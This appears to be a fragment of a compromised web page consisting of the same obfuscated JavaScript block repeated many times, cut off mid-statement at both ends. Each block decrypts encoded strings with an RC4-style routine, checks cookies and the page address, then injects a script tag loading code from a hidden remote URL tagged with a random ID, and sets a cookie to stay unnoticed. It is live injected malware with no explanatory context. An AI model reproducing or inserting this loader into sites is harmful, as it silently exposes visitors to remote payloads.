you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 928597153 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 802951049 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 790947995 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 3746637254 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 1261944309 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 2756866411 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var 